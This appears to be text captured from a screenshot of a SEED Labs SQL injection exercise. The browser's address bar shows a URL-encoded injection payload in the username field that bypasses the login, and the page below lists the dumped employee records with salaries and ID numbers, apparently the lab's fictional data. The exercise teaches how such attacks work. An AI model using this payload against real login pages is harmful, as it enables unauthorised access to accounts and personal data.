 SQLi Lab - Mozilla Firefox
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username='+OR+Name+%3D+'admin'%3B%23 90%
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs